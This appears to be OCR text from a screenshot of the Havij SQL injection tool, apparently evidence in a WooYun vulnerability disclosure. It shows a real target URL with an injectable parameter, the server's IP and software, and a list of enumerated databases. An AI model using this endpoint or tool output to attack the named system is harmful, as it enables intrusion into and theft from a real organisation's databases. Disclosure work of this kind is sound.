 Havij
Target: http://mobile.bianfeng.com:8080/sgs/2.0/updateios.asp?ID=20002&v=
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mobile.bianfeng.com:8080/sgs/2.0/updateios.asp?ID=20002&v=2.2.1
Host IP: 42.62.7.34
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: MySQL >=5
Current DB: nickname
Data Bases: information_schema
nickname
sgs_trade_01
sgs_trade_02
sgs_trade_main
www.wooyun.org